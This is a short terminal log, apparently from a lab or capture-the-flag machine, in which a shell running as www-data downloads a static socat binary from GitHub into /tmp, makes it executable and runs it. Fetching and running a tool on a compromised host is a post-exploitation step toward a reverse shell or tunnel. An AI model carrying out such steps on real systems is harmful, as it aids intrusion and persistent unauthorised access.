 www-data@RootThis:/tmp$ wget https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86
_64/socat
<tic-binaries/raw/master/binaries/linux/x86_64/socat
--2025-03-29 04:39:24--  https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/
socat
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/soca
t [following]
--2025-03-29 04:39:25--  https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/li
nux/x86_64/socat
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 1
85.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: 'socat'
socat               100%[===================>] 366.38K  1.27MB/s    in 0.3s
2025-03-29 04:39:26 (1.27 MB/s) - 'socat' saved [375176/375176]
www-data@RootThis:/tmp$ chmod +x socat
chmod +x socat
www-data@RootThis:/tmp$ ./socat
./socat
2025/03/29 04:39:33 socat[4442] E exactly 2 addresses required (there are 0); use option "-h" for help